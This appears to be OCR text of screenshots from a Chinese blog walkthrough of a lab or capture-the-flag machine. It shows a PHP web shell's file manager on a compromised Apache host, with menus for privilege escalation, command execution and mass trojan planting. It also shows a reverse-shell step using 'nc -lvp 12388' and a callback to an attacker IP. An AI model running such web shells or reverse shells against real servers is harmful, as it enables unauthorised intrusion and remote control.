← → ⟳ ⌂ ⓘ 'uvuvwevwevwe-onyetenyevwe-ugwemuhwem-osas/osas/a13b30ee77d2956885f5d5fbf9338554.php ··· ☆
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.34.15... 移动设备上的书
安全模式:OFF (关闭)-----192.168.34.154-----Linux-----Apache/2.4.29 (Ubuntu)-----Linux clamp 4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 10:55:24 UTC 2019 x86_64
本地硬盘
网站根目录
本程序目录
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
执行命令
反弹提权
文件下载
端口扫描
批量操作
批量挂马清马
批量替换内容
批量搜索文件
批量查找木马
地址: /var/www/html/nt4stopc/0110111001/summertimesummertime/uvuvwevwevwe-onyetenj 转到
新建文件 新建目录 浏览... 未选择文件。 上传
| 上级目录 | 操作 | 文件属性 | (www-data)用户/组 | 修改时间 | 文件大小 |
| --- | --- | --- | --- | --- | --- |
| bb72f33959b3680b6e3656d5472a8f13.php | 编辑 改名 删除 复制 | 0644 | www-data:www-data | 2019-12-05 11:55:09 | 2 |
| index.php | 编辑 改名 删除 复制 | 0644 | root:root | 2019-07-13 22:42:05 | 24 |
| f3b94e88bd1bd325af6f62828c8785dd.php | 编辑 改名 删除 复制 | 0644 | www-data:www-data | 2019-12-05 12:31:59 | 1.8 |
| 40a33d82ba69fefb8b4ef83b2767da8f.php | 编辑 改名 删除 复制 | 0644 | www-data:www-data | 2019-12-05 11:58:25 | 151.9 |
| 9bc09ee4e0eb91840f7c5207e1d84852.php | 编辑 改名 删除 复制 | 0644 | www-data:www-data | 2019-12-05 11:56:33 | 1.8 |
| a13b30ee77d2956885f5d5fbf9338554.php | 编辑 改名 删除 复制 | 0644 | www-data:www-data | 2019-12-05 12:49:56 | 1.8 |
| 862fba018b6d3627daac94eba6b07765.php | 编辑 改名 删除 复制 | 0644 | www-data:www-data | 2019-12-05 11:48:25 | 9 |
| 5703df7f40bebb43c3177ba9c3794402.php | 编辑 改名 删除 复制 | 0644 | www-data:www-data | 2019-12-05 11:56:33 | 124.2 |
| 1daee5819a63e1b838a793959c402dd4.php | 编辑 改名 删除 复制 | 0644 | www-data:www-data | 2019-12-05 12:03:22 | 2 |
| profesor.gif | 编辑 改名 删除 复制 | 0644 | root:root | 2019-06-05 22:35:17 | 1.6 |
| dd7ec931179c4dcb6a8ffb8b8786d20b.php | 编辑 改名 删除 复制 | 0644 | www-data:www-data | 2019-12-05 11:46:37 | 40 |
| 93bc3c03503d8768cf7cc1e39ce16fcb.php | 编辑 改名 删除 复制 | 0644 | www-data:www-data | 2019-12-05 12:00:56 | 217.5 |
复制 删除 属性 时间 打包 目录(0) / 文件(12)
https://blog.csdn.net/qq_41918771
然后反弹shell
root@kali:/# nc -lvp 12388
listening on [any] 12388 ...
█
本地硬盘
网站根目录
本程序目录
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
执行命令
反弹提权
文件下载
端口扫描
使用方法:
先在自己电脑运行"nc -vv -l 12388"
然后在此填写你电脑的IP,点连接！ 此反弹很全很实用！ 包括NC反弹！
你的地址 192.168.34.80
连接端口 12388
执行方式 Perl ⌄
开始连接
https://blog.csdn.net/qq_41918771